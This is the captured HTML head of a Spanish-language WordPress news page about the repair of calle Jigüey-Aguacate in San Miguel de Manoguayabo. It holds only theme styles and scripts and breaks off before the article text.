

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/
body_size: 19872
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Arreglo de calle Jigüey-Aguacate, en San Miguel de Manoguayabo, se convierte en “bulto, allante y movimiento” | Santo Domingo Oeste</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://santodomingooeste.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://santodomingooeste.net/wp-content/uploads/2021/05/LOGO-1-1-150x150.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Santo Domingo Oeste &raquo; Feed" href="https://santodomingooeste.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santo Domingo Oeste &raquo; Feed de los comentarios" href="https://santodomingooeste.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santo Domingo Oeste &raquo; Comentario Arreglo de calle Jigüey-Aguacate, en San Miguel de Manoguayabo, se convierte en “bulto, allante y movimiento” del feed" href="https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santodomingooeste.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantodomingooeste.net%2Farreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santodomingooeste.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantodomingooeste.net%2Farreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://santodomingooeste.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://santodomingooeste.net/wp-content/themes/Newsmag/style.css?ver=4.9.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://santodomingooeste.net/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://santodomingooeste.net/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://santodomingooeste.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santodomingooeste.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santodomingooeste.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santodomingooeste.net/wp-json/wp/v2/posts/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santodomingooeste.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/" />
<link rel='shortlink' href='https://santodomingooeste.net/?p=458' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/santodomingooeste.net\/wp-admin\/","wpRestNonce":"0805b3fda1","wpRestUrl":"https:\/\/santodomingooeste.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/santodomingooeste.net\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="https:\/\/santodomingooeste.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#72d7ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6a73b22172";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #72d7ff;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #72d7ff;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #72d7ff;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
